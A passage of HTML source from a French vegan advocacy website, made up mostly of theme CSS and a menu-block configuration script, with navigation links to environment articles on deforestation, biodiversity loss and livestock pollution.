                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_65 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_65 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_65 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_65{
				    flex-direction: column-reverse;
				}.tdi_65 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_65 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_65 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dd9933;
				}.tdi_65:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_65.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_65 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_65 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_65 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_65 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info,
				.tdi_65 .td-next-prev-wrap{
					text-align: center;
				}.tdi_65 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_65.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_65 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_65 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_65 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_65 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd9933;
				}.tdi_65 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_65 .td_module_wrap:hover .td-module-title a{
					color: #e08c0f !important;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_65 .td-load-more-wrap a:hover{    
					background-color: #dd9933 !important;
					border-color: #dd9933 !important;
				
					border-color: #dd9933 !important;
				}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_65 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_65 .td-module-container:before{
					bottom: -0px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_65 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_65 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_65 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_65 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_65 .td-module-container:before{
					bottom: -0px;
				}.tdi_65 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_65 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_65 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_65 .td-module-container:before{
					bottom: -0px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#85c442","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#f4ab00","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#e08c0f","title_txt":"#ffffff","mm_elem_color_a":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#dd9933","pag_h_bg":"#dd9933","pag_h_border":"#dd9933","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","sub_bg_color":"#81d742","mm_bg":"#81d742","all_underline_color":"#ffffff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"79","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "5";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "1";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/destruction-de-la-biodiversite/" rel="bookmark" class="td-image-wrap " title="Destruction de la biodiversité" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/Biodiversit__animale_copie.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/destruction-de-la-biodiversite/" rel="bookmark" title="Destruction de la biodiversité">Destruction de la biodiversité</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/elevage-et-gaspillage-des-aliments/" rel="bookmark" class="td-image-wrap " title="Élevage et gaspillage des aliments" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/crise-de-l-elevage-la-filiere-des-aliments-pour-betail-risque-d-en-patir.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/elevage-et-gaspillage-des-aliments/" rel="bookmark" title="Élevage et gaspillage des aliments">Élevage et gaspillage des aliments</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/deforestation/" rel="bookmark" class="td-image-wrap " title="Déforestation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/paturage-issu-de-deforestation.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/deforestation/" rel="bookmark" title="Déforestation">Déforestation</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/lelevage-une-catastrophe-ecologique/" rel="bookmark" class="td-image-wrap " title="L’élevage, une catastrophe écologique ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/index2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/lelevage-une-catastrophe-ecologique/" rel="bookmark" title="L’élevage, une catastrophe écologique ?">L’élevage, une catastrophe écologique ?</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/viande-gaspillage-et-pollution-de-leau/" rel="bookmark" class="td-image-wrap " title="Viande, gaspillage et pollution de l’eau" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/hi.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/viande-gaspillage-et-pollution-de-leau/" rel="bookmark" title="Viande, gaspillage et pollution de l’eau">Viande, gaspillage et pollution de l’eau</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2689"><a href="https://www.vegetik.org/elevages-et-peches/"><div class="tdb-menu-item-text">Élevage</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdi_66 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_66 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_66 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_66{
				    flex-direction: column-reverse;
				}.tdi_66 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_66 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dd9933;
				}.tdi_66:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_66.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_66 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_66 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_66 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_66 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_66 .entry-thumb{
					background-position: center 50%;
				}.tdi_66 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_66 .td-module-meta-info,
				.ie11 .tdi_66 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_66 .td-post-vid-time{
					display: block;
				}.tdi_66 .td-module-meta-info,
				.tdi_66 .td-next-prev-wrap{
					text-align: center;
				}.tdi_66 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_66.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_66 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_66 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_66 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_66 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_66 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_66 .td-author-date{
					display: inline;
				}.tdi_66 .td-post-author-name{
					display: none;
				}.tdi_66 .td-post-date,
				.tdi_66 .td-post-author-name span{
					display: none;
				}.tdi_66 .entry-review-stars{
					display: inline-block;
